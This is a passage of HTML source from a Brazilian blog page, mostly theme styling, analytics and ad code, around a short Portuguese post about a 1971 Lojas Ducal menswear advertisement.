.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=aec39b66-0865-4858-9ce0-1b498cd353d9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=aec39b66-0865-4858-9ce0-1b498cd353d9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=s16000' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2070' property='v:title' rel='v:url'>anos 70</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento' property='v:title' rel='v:url'>lojas de departamento</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' property='v:title' rel='v:url'>vestuário</a></span>
<brc>/</brc>
<span>Lojas Ducal - 1970</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Lojas Ducal - 1970
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2070' rel='tag'>anos 70</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento' rel='tag'>lojas de departamento</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' rel='tag'>vestuário</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6630299521204201603' itemprop='articleBody'>
<meta content='A famosa rede Ducal promovia sua moda do ano 1971  para os homens em um anúncio veiculado naquele mesmo ano. Esbanjando cores e estampas típ...' name='twitter:description'/>
<p style="text-align: justify;">A famosa rede Ducal promovia sua moda do ano <a href="https://www.propagandashistoricas.com.br/search?q=1971" target="_blank">1971</a> para os homens em um anúncio veiculado naquele mesmo ano. Esbanjando cores e estampas típicas daquela época, a <a href="https://www.propagandashistoricas.com.br/search?q=Ducal" target="_blank">Ducal</a> enaltecia a linha Ugo Castellana e Club Un. O rodapé trazia o seu clássico slogan: "A moda que está na moda está na Ducal". Estilo e despojamento que marcaram aquela época.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=s729" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio veiculado em 1971 promovia a moda da época nas Lojas Ducal" border="0" data-original-height="729" data-original-width="571" src="https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=s16000" title="Anúncio veiculado em 1971 promovia a moda da época nas Lojas Ducal" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://memoriasoswaldohernandez.blogspot.com" rel="nofollow" target="_blank">Oswaldo Hernandez</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html&title=Lojas Ducal - 1970' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html&title=Lojas Ducal - 1970' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html&title=Lojas Ducal - 1970' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=s16000&description=A famosa rede Ducal promovia sua moda do ano 1971  para os homens em um anúncio veiculado naquele mesmo ano. Esbanjando cores e estampas típ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html&title=Lojas Ducal - 1970' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
vestuário
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
